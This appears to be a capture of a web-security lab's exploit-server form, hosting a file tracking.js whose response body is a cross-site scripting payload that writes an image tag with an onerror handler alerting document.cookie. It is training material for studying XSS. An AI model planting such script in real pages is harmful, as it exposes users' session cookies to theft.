 https://exploit-0a9000d304669f1fc043d056017300df.exploit-server.net
Craft a response
URL: https://exploit-0a9000d304669f1fc043d056017300df.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
document.write('<img src=errorpls onerror=alert(document.cookie)>');
Store View exploit Access log